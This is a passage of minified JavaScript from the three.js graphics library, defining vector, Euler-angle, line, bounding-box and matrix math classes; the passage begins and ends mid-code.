this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x),this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y),this},negate:function(){return this.x=-this.x,this.y=-this.y,this},dot:function(a){return this.x*a.x+this.y*a.y},lengthSq:function(){return this.x*this.x+this.y*this.y},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},lengthManhattan:function(){return Math.abs(this.x)+Math.abs(this.y)},normalize:function(){return this.divideScalar(this.length())},angle:function(){var a=Math.atan2(this.y,this.x);return 0>a&&(a+=2*Math.PI),a},distanceTo:function(a){return Math.sqrt(this.distanceToSquared(a))},distanceToSquared:function(a){var b=this.x-a.x;return a=this.y-a.y,b*b+a*a},setLength:function(a){return this.multiplyScalar(a/this.length())},lerp:function(a,b){return this.x+=(a.x-this.x)*b,this.y+=(a.y-this.y)*b,this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a),this},equals:function(a){return a.x===this.x&&a.y===this.y},fromArray:function(a,b){return void 0===b&&(b=0),this.x=a[b],this.y=a[b+1],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.x,a[b+1]=this.y,a},fromAttribute:function(a,b,c){return void 0===c&&(c=0),b=b*a.itemSize+c,this.x=a.array[b],this.y=a.array[b+1],this},rotateAround:function(a,b){var c=Math.cos(b),d=Math.sin(b),e=this.x-a.x,f=this.y-a.y;return this.x=e*c-f*d+a.x,this.y=e*d+f*c+a.y,this}},THREE.Vector3=function(a,b,c){this.x=a||0,this.y=b||0,this.z=c||0},THREE.Vector3.prototype={constructor:THREE.Vector3,set:function(a,b,c){return this.x=a,this.y=b,this.z=c,this},setScalar:function(a){return this.z=this.y=this.x=a,this},setX:function(a){return this.x=a,this},setY:function(a){return this.y=a,this},setZ:function(a){return this.z=a,this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;case 2:this.z=b;break;default:throw Error("index is out of range: "+a)}},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw Error("index is out of range: "+a)}},clone:function(){return new this.constructor(this.x,this.y,this.z)},copy:function(a){return this.x=a.x,this.y=a.y,this.z=a.z,this},add:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(a,b)):(this.x+=a.x,this.y+=a.y,this.z+=a.z,this)},addScalar:function(a){return this.x+=a,this.y+=a,this.z+=a,this},addVectors:function(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this},addScaledVector:function(a,b){return this.x+=a.x*b,this.y+=a.y*b,this.z+=a.z*b,this},sub:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,b)):(this.x-=a.x,this.y-=a.y,this.z-=a.z,this)},subScalar:function(a){return this.x-=a,this.y-=a,this.z-=a,this},subVectors:function(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this},multiply:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead."),this.multiplyVectors(a,b)):(this.x*=a.x,this.y*=a.y,this.z*=a.z,this)},multiplyScalar:function(a){return isFinite(a)?(this.x*=a,this.y*=a,this.z*=a):this.z=this.y=this.x=0,this},multiplyVectors:function(a,b){return this.x=a.x*b.x,this.y=a.y*b.y,this.z=a.z*b.z,this},applyEuler:function(){var a;return function(b){return!1==b instanceof THREE.Euler&&console.error("THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order."),void 0===a&&(a=new THREE.Quaternion),this.applyQuaternion(a.setFromEuler(b)),this}}(),applyAxisAngle:function(){var a;return function(b,c){return void 0===a&&(a=new THREE.Quaternion),this.applyQuaternion(a.setFromAxisAngle(b,c)),this}}(),applyMatrix3:function(a){var b=this.x,c=this.y,d=this.z;return a=a.elements,this.x=a[0]*b+a[3]*c+a[6]*d,this.y=a[1]*b+a[4]*c+a[7]*d,this.z=a[2]*b+a[5]*c+a[8]*d,this},applyMatrix4:function(a){var b=this.x,c=this.y,d=this.z;return a=a.elements,this.x=a[0]*b+a[4]*c+a[8]*d+a[12],this.y=a[1]*b+a[5]*c+a[9]*d+a[13],this.z=a[2]*b+a[6]*c+a[10]*d+a[14],this},applyProjection:function(a){var b=this.x,c=this.y,d=this.z;a=a.elements;var e=1/(a[3]*b+a[7]*c+a[11]*d+a[15]);return this.x=(a[0]*b+a[4]*c+a[8]*d+a[12])*e,this.y=(a[1]*b+a[5]*c+a[9]*d+a[13])*e,this.z=(a[2]*b+a[6]*c+a[10]*d+a[14])*e,this},applyQuaternion:function(a){var b=this.x,c=this.y,d=this.z,e=a.x,f=a.y,g=a.z;a=a.w;var h=a*b+f*d-g*c,i=a*c+g*b-e*d,j=a*d+e*c-f*b,b=-e*b-f*c-g*d;return this.x=h*a+b*-e+i*-g-j*-f,this.y=i*a+b*-f+j*-e-h*-g,this.z=j*a+b*-g+h*-f-i*-e,this},project:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.multiplyMatrices(b.projectionMatrix,a.getInverse(b.matrixWorld)),this.applyProjection(a)}}(),unproject:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.multiplyMatrices(b.matrixWorld,a.getInverse(b.projectionMatrix)),this.applyProjection(a)}}(),transformDirection:function(a){var b=this.x,c=this.y,d=this.z;return a=a.elements,this.x=a[0]*b+a[4]*c+a[8]*d,this.y=a[1]*b+a[5]*c+a[9]*d,this.z=a[2]*b+a[6]*c+a[10]*d,this.normalize(),this},divide:function(a){return this.x/=a.x,this.y/=a.y,this.z/=a.z,this},divideScalar:function(a){return this.multiplyScalar(1/a)},min:function(a){return this.x=Math.min(this.x,a.x),this.y=Math.min(this.y,a.y),this.z=Math.min(this.z,a.z),this},max:function(a){return this.x=Math.max(this.x,a.x),this.y=Math.max(this.y,a.y),this.z=Math.max(this.z,a.z),this},clamp:function(a,b){return this.x=Math.max(a.x,Math.min(b.x,this.x)),this.y=Math.max(a.y,Math.min(b.y,this.y)),this.z=Math.max(a.z,Math.min(b.z,this.z)),this},clampScalar:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector3,b=new THREE.Vector3),a.set(c,c,c),b.set(d,d,d),this.clamp(a,b)}}(),clampLength:function(a,b){var c=this.length();return this.multiplyScalar(Math.max(a,Math.min(b,c))/c),this},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this},roundToZero:function(){return this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x),this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y),this.z=0>this.z?Math.ceil(this.z):Math.floor(this.z),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this},dot:function(a){return this.x*a.x+this.y*a.y+this.z*a.z},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)},lengthManhattan:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)},normalize:function(){return this.divideScalar(this.length())},setLength:function(a){return this.multiplyScalar(a/this.length())},lerp:function(a,b){return this.x+=(a.x-this.x)*b,this.y+=(a.y-this.y)*b,this.z+=(a.z-this.z)*b,this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a),this},cross:function(a,b){if(void 0!==b)return console.warn("THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead."),this.crossVectors(a,b);var c=this.x,d=this.y,e=this.z;return this.x=d*a.z-e*a.y,this.y=e*a.x-c*a.z,this.z=c*a.y-d*a.x,this},crossVectors:function(a,b){var c=a.x,d=a.y,e=a.z,f=b.x,g=b.y,h=b.z;return this.x=d*h-e*g,this.y=e*f-c*h,this.z=c*g-d*f,this},projectOnVector:function(){var a,b;return function(c){return void 0===a&&(a=new THREE.Vector3),a.copy(c).normalize(),b=this.dot(a),this.copy(a).multiplyScalar(b)}}(),projectOnPlane:function(){var a;return function(b){return void 0===a&&(a=new THREE.Vector3),a.copy(this).projectOnVector(b),this.sub(a)}}(),reflect:function(){var a;return function(b){return void 0===a&&(a=new THREE.Vector3),this.sub(a.copy(b).multiplyScalar(2*this.dot(b)))}}(),angleTo:function(a){return a=this.dot(a)/Math.sqrt(this.lengthSq()*a.lengthSq()),Math.acos(THREE.Math.clamp(a,-1,1))},distanceTo:function(a){return Math.sqrt(this.distanceToSquared(a))},distanceToSquared:function(a){var b=this.x-a.x,c=this.y-a.y;return a=this.z-a.z,b*b+c*c+a*a},setFromMatrixPosition:function(a){return this.x=a.elements[12],this.y=a.elements[13],this.z=a.elements[14],this},setFromMatrixScale:function(a){var b=this.set(a.elements[0],a.elements[1],a.elements[2]).length(),c=this.set(a.elements[4],a.elements[5],a.elements[6]).length();return a=this.set(a.elements[8],a.elements[9],a.elements[10]).length(),this.x=b,this.y=c,this.z=a,this},setFromMatrixColumn:function(a,b){var c=4*a,d=b.elements;return this.x=d[c],this.y=d[c+1],this.z=d[c+2],this},equals:function(a){return a.x===this.x&&a.y===this.y&&a.z===this.z},fromArray:function(a,b){return void 0===b&&(b=0),this.x=a[b],this.y=a[b+1],this.z=a[b+2],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.x,a[b+1]=this.y,a[b+2]=this.z,a},fromAttribute:function(a,b,c){return void 0===c&&(c=0),b=b*a.itemSize+c,this.x=a.array[b],this.y=a.array[b+1],this.z=a.array[b+2],this}},THREE.Vector4=function(a,b,c,d){this.x=a||0,this.y=b||0,this.z=c||0,this.w=void 0!==d?d:1},THREE.Vector4.prototype={constructor:THREE.Vector4,set:function(a,b,c,d){return this.x=a,this.y=b,this.z=c,this.w=d,this},setScalar:function(a){return this.w=this.z=this.y=this.x=a,this},setX:function(a){return this.x=a,this},setY:function(a){return this.y=a,this},setZ:function(a){return this.z=a,this},setW:function(a){return this.w=a,this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;case 2:this.z=b;break;case 3:this.w=b;break;default:throw Error("index is out of range: "+a)}},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw Error("index is out of range: "+a)}},clone:function(){return new this.constructor(this.x,this.y,this.z,this.w)},copy:function(a){return this.x=a.x,this.y=a.y,this.z=a.z,this.w=void 0!==a.w?a.w:1,this},add:function(a,b){return void 0!==b?(console.warn("THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),
this.addVectors(a,b)):(this.x+=a.x,this.y+=a.y,this.z+=a.z,this.w+=a.w,this)},addScalar:function(a){return this.x+=a,this.y+=a,this.z+=a,this.w+=a,this},addVectors:function(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this.w=a.w+b.w,this},addScaledVector:function(a,b){return this.x+=a.x*b,this.y+=a.y*b,this.z+=a.z*b,this.w+=a.w*b,this},sub:function(a,b){return void 0!==b?(console.warn("THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,b)):(this.x-=a.x,this.y-=a.y,this.z-=a.z,this.w-=a.w,this)},subScalar:function(a){return this.x-=a,this.y-=a,this.z-=a,this.w-=a,this},subVectors:function(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this.w=a.w-b.w,this},multiplyScalar:function(a){return isFinite(a)?(this.x*=a,this.y*=a,this.z*=a,this.w*=a):this.w=this.z=this.y=this.x=0,this},applyMatrix4:function(a){var b=this.x,c=this.y,d=this.z,e=this.w;return a=a.elements,this.x=a[0]*b+a[4]*c+a[8]*d+a[12]*e,this.y=a[1]*b+a[5]*c+a[9]*d+a[13]*e,this.z=a[2]*b+a[6]*c+a[10]*d+a[14]*e,this.w=a[3]*b+a[7]*c+a[11]*d+a[15]*e,this},divideScalar:function(a){return this.multiplyScalar(1/a)},setAxisAngleFromQuaternion:function(a){this.w=2*Math.acos(a.w);var b=Math.sqrt(1-a.w*a.w);return 1e-4>b?(this.x=1,this.z=this.y=0):(this.x=a.x/b,this.y=a.y/b,this.z=a.z/b),this},setAxisAngleFromRotationMatrix:function(a){var b,c,d;a=a.elements;var e=a[0];d=a[4];var f=a[8],g=a[1],h=a[5],i=a[9];c=a[2],b=a[6];var j=a[10];return.01>Math.abs(d-g)&&.01>Math.abs(f-c)&&.01>Math.abs(i-b)?.1>Math.abs(d+g)&&.1>Math.abs(f+c)&&.1>Math.abs(i+b)&&.1>Math.abs(e+h+j-3)?(this.set(1,0,0,0),this):(a=Math.PI,e=(e+1)/2,h=(h+1)/2,j=(j+1)/2,d=(d+g)/4,f=(f+c)/4,i=(i+b)/4,e>h&&e>j?.01>e?(b=0,d=c=.707106781):(b=Math.sqrt(e),c=d/b,d=f/b):h>j?.01>h?(b=.707106781,c=0,d=.707106781):(c=Math.sqrt(h),b=d/c,d=i/c):.01>j?(c=b=.707106781,d=0):(d=Math.sqrt(j),b=f/d,c=i/d),this.set(b,c,d,a),this):(a=Math.sqrt((b-i)*(b-i)+(f-c)*(f-c)+(g-d)*(g-d)),.001>Math.abs(a)&&(a=1),this.x=(b-i)/a,this.y=(f-c)/a,this.z=(g-d)/a,this.w=Math.acos((e+h+j-1)/2),this)},min:function(a){return this.x=Math.min(this.x,a.x),this.y=Math.min(this.y,a.y),this.z=Math.min(this.z,a.z),this.w=Math.min(this.w,a.w),this},max:function(a){return this.x=Math.max(this.x,a.x),this.y=Math.max(this.y,a.y),this.z=Math.max(this.z,a.z),this.w=Math.max(this.w,a.w),this},clamp:function(a,b){return this.x=Math.max(a.x,Math.min(b.x,this.x)),this.y=Math.max(a.y,Math.min(b.y,this.y)),this.z=Math.max(a.z,Math.min(b.z,this.z)),this.w=Math.max(a.w,Math.min(b.w,this.w)),this},clampScalar:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector4,b=new THREE.Vector4),a.set(c,c,c,c),b.set(d,d,d,d),this.clamp(a,b)}}(),floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this},roundToZero:function(){return this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x),this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y),this.z=0>this.z?Math.ceil(this.z):Math.floor(this.z),this.w=0>this.w?Math.ceil(this.w):Math.floor(this.w),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this},dot:function(a){return this.x*a.x+this.y*a.y+this.z*a.z+this.w*a.w},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)},lengthManhattan:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)},normalize:function(){return this.divideScalar(this.length())},setLength:function(a){return this.multiplyScalar(a/this.length())},lerp:function(a,b){return this.x+=(a.x-this.x)*b,this.y+=(a.y-this.y)*b,this.z+=(a.z-this.z)*b,this.w+=(a.w-this.w)*b,this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a),this},equals:function(a){return a.x===this.x&&a.y===this.y&&a.z===this.z&&a.w===this.w},fromArray:function(a,b){return void 0===b&&(b=0),this.x=a[b],this.y=a[b+1],this.z=a[b+2],this.w=a[b+3],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.x,a[b+1]=this.y,a[b+2]=this.z,a[b+3]=this.w,a},fromAttribute:function(a,b,c){return void 0===c&&(c=0),b=b*a.itemSize+c,this.x=a.array[b],this.y=a.array[b+1],this.z=a.array[b+2],this.w=a.array[b+3],this}},THREE.Euler=function(a,b,c,d){this._x=a||0,this._y=b||0,this._z=c||0,this._order=d||THREE.Euler.DefaultOrder},THREE.Euler.RotationOrders="XYZ YZX ZXY XZY YXZ ZYX".split(" "),THREE.Euler.DefaultOrder="XYZ",THREE.Euler.prototype={constructor:THREE.Euler,get x(){return this._x},set x(a){this._x=a,this.onChangeCallback()},get y(){return this._y},set y(a){this._y=a,this.onChangeCallback()},get z(){return this._z},set z(a){this._z=a,this.onChangeCallback()},get order(){return this._order},set order(a){this._order=a,this.onChangeCallback()},set:function(a,b,c,d){return this._x=a,this._y=b,this._z=c,this._order=d||this._order,this.onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._order)},copy:function(a){return this._x=a._x,this._y=a._y,this._z=a._z,this._order=a._order,this.onChangeCallback(),this},setFromRotationMatrix:function(a,b,c){var d=THREE.Math.clamp,e=a.elements;a=e[0];var f=e[4],g=e[8],h=e[1],i=e[5],j=e[9],k=e[2],l=e[6],e=e[10];return b=b||this._order,"XYZ"===b?(this._y=Math.asin(d(g,-1,1)),.99999>Math.abs(g)?(this._x=Math.atan2(-j,e),this._z=Math.atan2(-f,a)):(this._x=Math.atan2(l,i),this._z=0)):"YXZ"===b?(this._x=Math.asin(-d(j,-1,1)),.99999>Math.abs(j)?(this._y=Math.atan2(g,e),this._z=Math.atan2(h,i)):(this._y=Math.atan2(-k,a),this._z=0)):"ZXY"===b?(this._x=Math.asin(d(l,-1,1)),.99999>Math.abs(l)?(this._y=Math.atan2(-k,e),this._z=Math.atan2(-f,i)):(this._y=0,this._z=Math.atan2(h,a))):"ZYX"===b?(this._y=Math.asin(-d(k,-1,1)),.99999>Math.abs(k)?(this._x=Math.atan2(l,e),this._z=Math.atan2(h,a)):(this._x=0,this._z=Math.atan2(-f,i))):"YZX"===b?(this._z=Math.asin(d(h,-1,1)),.99999>Math.abs(h)?(this._x=Math.atan2(-j,i),this._y=Math.atan2(-k,a)):(this._x=0,this._y=Math.atan2(g,e))):"XZY"===b?(this._z=Math.asin(-d(f,-1,1)),.99999>Math.abs(f)?(this._x=Math.atan2(l,i),this._y=Math.atan2(g,a)):(this._x=Math.atan2(-j,e),this._y=0)):console.warn("THREE.Euler: .setFromRotationMatrix() given unsupported order: "+b),this._order=b,!1!==c&&this.onChangeCallback(),this},setFromQuaternion:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationFromQuaternion(b),this.setFromRotationMatrix(a,c,d),this}}(),setFromVector3:function(a,b){return this.set(a.x,a.y,a.z,b||this._order)},reorder:function(){var a=new THREE.Quaternion;return function(b){a.setFromEuler(this),this.setFromQuaternion(a,b)}}(),equals:function(a){return a._x===this._x&&a._y===this._y&&a._z===this._z&&a._order===this._order},fromArray:function(a){return this._x=a[0],this._y=a[1],this._z=a[2],void 0!==a[3]&&(this._order=a[3]),this.onChangeCallback(),this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this._x,a[b+1]=this._y,a[b+2]=this._z,a[b+3]=this._order,a},toVector3:function(a){return a?a.set(this._x,this._y,this._z):new THREE.Vector3(this._x,this._y,this._z)},onChange:function(a){return this.onChangeCallback=a,this},onChangeCallback:function(){}},THREE.Line3=function(a,b){this.start=void 0!==a?a:new THREE.Vector3,this.end=void 0!==b?b:new THREE.Vector3},THREE.Line3.prototype={constructor:THREE.Line3,set:function(a,b){return this.start.copy(a),this.end.copy(b),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.start.copy(a.start),this.end.copy(a.end),this},center:function(a){return(a||new THREE.Vector3).addVectors(this.start,this.end).multiplyScalar(.5)},delta:function(a){return(a||new THREE.Vector3).subVectors(this.end,this.start)},distanceSq:function(){return this.start.distanceToSquared(this.end)},distance:function(){return this.start.distanceTo(this.end)},at:function(a,b){var c=b||new THREE.Vector3;return this.delta(c).multiplyScalar(a).add(this.start)},closestPointToPointParameter:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c,d){a.subVectors(c,this.start),b.subVectors(this.end,this.start);var e=b.dot(b),e=b.dot(a)/e;return d&&(e=THREE.Math.clamp(e,0,1)),e}}(),closestPointToPoint:function(a,b,c){return a=this.closestPointToPointParameter(a,b),c=c||new THREE.Vector3,this.delta(c).multiplyScalar(a).add(this.start)},applyMatrix4:function(a){return this.start.applyMatrix4(a),this.end.applyMatrix4(a),this},equals:function(a){return a.start.equals(this.start)&&a.end.equals(this.end)}},THREE.Box2=function(a,b){this.min=void 0!==a?a:new THREE.Vector2(1/0,1/0),this.max=void 0!==b?b:new THREE.Vector2((-(1/0)),(-(1/0)))},THREE.Box2.prototype={constructor:THREE.Box2,set:function(a,b){return this.min.copy(a),this.max.copy(b),this},setFromPoints:function(a){this.makeEmpty();for(var b=0,c=a.length;b<c;b++)this.expandByPoint(a[b]);return this},setFromCenterAndSize:function(){var a=new THREE.Vector2;return function(b,c){var d=a.copy(c).multiplyScalar(.5);return this.min.copy(b).sub(d),this.max.copy(b).add(d),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.min.copy(a.min),this.max.copy(a.max),this},makeEmpty:function(){return this.min.x=this.min.y=1/0,this.max.x=this.max.y=-(1/0),this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y},center:function(a){return(a||new THREE.Vector2).addVectors(this.min,this.max).multiplyScalar(.5)},size:function(a){return(a||new THREE.Vector2).subVectors(this.max,this.min)},expandByPoint:function(a){return this.min.min(a),this.max.max(a),this},expandByVector:function(a){return this.min.sub(a),this.max.add(a),this},expandByScalar:function(a){return this.min.addScalar(-a),this.max.addScalar(a),this},containsPoint:function(a){return!(a.x<this.min.x||a.x>this.max.x||a.y<this.min.y||a.y>this.max.y)},containsBox:function(a){return this.min.x<=a.min.x&&a.max.x<=this.max.x&&this.min.y<=a.min.y&&a.max.y<=this.max.y},getParameter:function(a,b){return(b||new THREE.Vector2).set((a.x-this.min.x)/(this.max.x-this.min.x),(a.y-this.min.y)/(this.max.y-this.min.y))},intersectsBox:function(a){return!(a.max.x<this.min.x||a.min.x>this.max.x||a.max.y<this.min.y||a.min.y>this.max.y)},clampPoint:function(a,b){return(b||new THREE.Vector2).copy(a).clamp(this.min,this.max)},distanceToPoint:function(){var a=new THREE.Vector2;return function(b){return a.copy(b).clamp(this.min,this.max).sub(b).length()}}(),intersect:function(a){return this.min.max(a.min),this.max.min(a.max),this},union:function(a){return this.min.min(a.min),this.max.max(a.max),this},translate:function(a){return this.min.add(a),this.max.add(a),this},equals:function(a){return a.min.equals(this.min)&&a.max.equals(this.max)}},THREE.Box3=function(a,b){this.min=void 0!==a?a:new THREE.Vector3(1/0,1/0,1/0),this.max=void 0!==b?b:new THREE.Vector3((-(1/0)),(-(1/0)),(-(1/0)))},THREE.Box3.prototype={constructor:THREE.Box3,set:function(a,b){return this.min.copy(a),this.max.copy(b),this},setFromArray:function(a){this.makeEmpty();for(var b=1/0,c=1/0,d=1/0,e=-(1/0),f=-(1/0),g=-(1/0),h=0,i=a.length;h<i;h+=3){var j=a[h],k=a[h+1],l=a[h+2];j<b&&(b=j),k<c&&(c=k),l<d&&(d=l),j>e&&(e=j),k>f&&(f=k),l>g&&(g=l)}this.min.set(b,c,d),this.max.set(e,f,g)},setFromPoints:function(a){this.makeEmpty();for(var b=0,c=a.length;b<c;b++)this.expandByPoint(a[b]);return this},setFromCenterAndSize:function(){var a=new THREE.Vector3;return function(b,c){var d=a.copy(c).multiplyScalar(.5);return this.min.copy(b).sub(d),this.max.copy(b).add(d),this}}(),setFromObject:function(){var a;return function(b){void 0===a&&(a=new THREE.Box3);var c=this;return this.makeEmpty(),b.updateMatrixWorld(!0),b.traverse(function(b){var d=b.geometry;void 0!==d&&(null===d.boundingBox&&d.computeBoundingBox(),a.copy(d.boundingBox),a.applyMatrix4(b.matrixWorld),c.union(a))}),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.min.copy(a.min),this.max.copy(a.max),this},makeEmpty:function(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-(1/0),this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z},center:function(a){return(a||new THREE.Vector3).addVectors(this.min,this.max).multiplyScalar(.5)},size:function(a){return(a||new THREE.Vector3).subVectors(this.max,this.min)},expandByPoint:function(a){return this.min.min(a),this.max.max(a),this},expandByVector:function(a){return this.min.sub(a),this.max.add(a),this},expandByScalar:function(a){return this.min.addScalar(-a),this.max.addScalar(a),this},containsPoint:function(a){return!(a.x<this.min.x||a.x>this.max.x||a.y<this.min.y||a.y>this.max.y||a.z<this.min.z||a.z>this.max.z)},containsBox:function(a){return this.min.x<=a.min.x&&a.max.x<=this.max.x&&this.min.y<=a.min.y&&a.max.y<=this.max.y&&this.min.z<=a.min.z&&a.max.z<=this.max.z},getParameter:function(a,b){return(b||new THREE.Vector3).set((a.x-this.min.x)/(this.max.x-this.min.x),(a.y-this.min.y)/(this.max.y-this.min.y),(a.z-this.min.z)/(this.max.z-this.min.z))},intersectsBox:function(a){return!(a.max.x<this.min.x||a.min.x>this.max.x||a.max.y<this.min.y||a.min.y>this.max.y||a.max.z<this.min.z||a.min.z>this.max.z)},intersectsSphere:function(){var a;return function(b){return void 0===a&&(a=new THREE.Vector3),this.clampPoint(b.center,a),a.distanceToSquared(b.center)<=b.radius*b.radius}}(),intersectsPlane:function(a){var b,c;return 0<a.normal.x?(b=a.normal.x*this.min.x,c=a.normal.x*this.max.x):(b=a.normal.x*this.max.x,c=a.normal.x*this.min.x),0<a.normal.y?(b+=a.normal.y*this.min.y,c+=a.normal.y*this.max.y):(b+=a.normal.y*this.max.y,c+=a.normal.y*this.min.y),0<a.normal.z?(b+=a.normal.z*this.min.z,c+=a.normal.z*this.max.z):(b+=a.normal.z*this.max.z,c+=a.normal.z*this.min.z),b<=a.constant&&c>=a.constant},clampPoint:function(a,b){return(b||new THREE.Vector3).copy(a).clamp(this.min,this.max)},distanceToPoint:function(){var a=new THREE.Vector3;return function(b){return a.copy(b).clamp(this.min,this.max).sub(b).length()}}(),getBoundingSphere:function(){var a=new THREE.Vector3;return function(b){return b=b||new THREE.Sphere,b.center=this.center(),b.radius=.5*this.size(a).length(),b}}(),intersect:function(a){return this.min.max(a.min),this.max.min(a.max),this},union:function(a){return this.min.min(a.min),this.max.max(a.max),this},applyMatrix4:function(){var a=[new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3];return function(b){return a[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(b),a[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(b),a[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(b),a[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(b),a[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(b),a[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(b),a[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(b),a[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(b),this.makeEmpty(),this.setFromPoints(a),this}}(),translate:function(a){return this.min.add(a),this.max.add(a),this},equals:function(a){return a.min.equals(this.min)&&a.max.equals(this.max)}},THREE.Matrix3=function(){this.elements=new Float32Array([1,0,0,0,1,0,0,0,1]),0<arguments.length&&console.error("THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.")},THREE.Matrix3.prototype={constructor:THREE.Matrix3,set:function(a,b,c,d,e,f,g,h,i){var j=this.elements;return j[0]=a,j[3]=b,j[6]=c,j[1]=d,j[4]=e,j[7]=f,j[2]=g,j[5]=h,j[8]=i,this},identity:function(){return this.set(1,0,0,0,1,0,0,0,1),this},clone:function(){return(new this.constructor).fromArray(this.elements)},copy:function(a){return a=a.elements,this.set(a[0],a[3],a[6],a[1],a[4],a[7],a[2],a[5],a[8]),this},applyToVector3Array:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length);for(var e=0;e<d;e+=3,c+=3)a.fromArray(b,c),a.applyMatrix3(this),a.toArray(b,c);return b}}(),applyToBuffer:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length/b.itemSize);for(var e=0;e<d;e++,c++)a.x=b.getX(c),a.y=b.getY(c),a.z=b.getZ(c),a.applyMatrix3(this),b.setXYZ(a.x,a.y,a.z);return b}}(),multiplyScalar:function(a){var b=this.elements;return b[0]*=a,b[3]*=a,b[6]*=a,b[1]*=a,b[4]*=a,b[7]*=a,b[2]*=a,b[5]*=a,b[8]*=a,this},determinant:function(){var a=this.elements,b=a[0],c=a[1],d=a[2],e=a[3],f=a[4],g=a[5],h=a[6],i=a[7],a=a[8];return b*f*a-b*g*i-c*e*a+c*g*h+d*e*i-d*f*h},getInverse:function(a,b){var 